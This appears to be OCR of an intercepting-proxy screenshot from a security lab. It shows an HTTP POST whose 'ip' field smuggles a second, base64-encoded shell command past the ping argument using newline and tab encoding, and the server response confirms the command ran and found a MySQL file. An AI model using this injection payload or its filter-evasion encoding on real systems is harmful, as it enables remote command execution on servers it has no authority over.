 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1\r\n
2 Host: 159.65.27.79:32572\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 111\r\n
9 Origin: http://159.65.27.79:32572\r\n
10 Connection: close\r\n
11 Referer: http://159.65.27.79:32572/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=
127.0.0.1%0Abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbX
lzcWwgfCB0YWlsIC1uIDE=)
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
37 /usr/share/mysql/debian_create_root_user.sql
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43